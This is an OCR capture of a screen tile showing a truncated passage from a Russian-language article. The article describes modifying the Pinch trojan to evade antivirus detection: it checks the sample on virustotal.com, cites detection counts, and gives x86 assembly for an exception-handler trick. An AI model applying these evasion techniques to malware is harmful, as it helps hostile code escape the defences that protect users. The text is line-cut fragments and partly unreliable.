
Shift+F9). Таким образом, наш набор инстру
необходимо снова сохранить. Готово! Мы п
пинч. Идем на virustotal.com, загружаем фа
но только 31 из 43 антивирусов распознали
«ругаются» почти все – 42 из 43)! Двигаемся 
Продолжим наш эксперимент. Попробуем ис
обработчика исключений для выполнения од
журнала ранее. Поскольку метод «разжеван»
функциональность полностью раскрывается в
неясным, отправляю тебя к рубрике «Антиот
13147C4B XOR EAX,EAX; обнуляем регистр
13147C4D PUSH pinch_pa.13147C62; помещени
13147C52 PUSH DWORD PTR FS:[EAX]; помещен
13147C55 MOV DWORD PTR FS:[EAX],ESP; помещ
13147C58 CALL pinch_pa.13147C58; генераци
13147C5D JMP pinch_pa.13145555; данная инс